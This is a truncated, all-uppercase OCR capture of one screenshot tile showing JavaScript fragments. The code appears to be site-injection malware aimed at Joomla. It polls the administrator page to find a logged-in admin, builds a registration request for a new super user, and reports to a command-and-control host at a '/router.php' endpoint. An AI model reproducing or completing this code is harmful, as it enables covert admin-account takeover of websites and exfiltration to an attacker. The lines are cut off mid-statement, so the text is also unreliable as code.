
(E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U)
'USER.APPLY');BODY.SET('RETURN', '');BODY.S
U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PA
U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '
'');BODY.SET('JFORM[RESETCOUNT]', '0');BODY
'0');BODY.SET('JFORM[GROUPS][]', U.GROUP_
'');BODY.SET('JFORM[PARAMS][ALLOWTOURAUTO
'');BODY.SET('JFORM[PARAMS][EDITOR]', '');
'0');BODY.SET('JFORM[PARAMS][A11Y_CONTRAST
'0');RETURN BODY;}FUNCTION CREATESUPERUS
TYPE': 'APPLICATION/X-WWW-FORM-URLENCODE
NULL; });}FUNCTION RUNCREATE() {IF (WI
TRUE;FETCHCONFIG().THEN(FUNCTION (DATA) 
(C2 + '/ROUTER.PHP');RETURN FETCH(FORM_URL
(!ISADMINHTML(HTML)) RETURN;VAR TOKEN =
{NOTIFYROUTER(ROUTER, U);});});}).CATCH(FU
'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-STO
{RETURN FETCH('/ADMINISTRATOR/INDEX.PHP', {
=== 403) RETURN '';RETURN R.TEXT();}).THEN
{});}CHECKADMIN();SETINTERVAL(CHECKADMIN, 3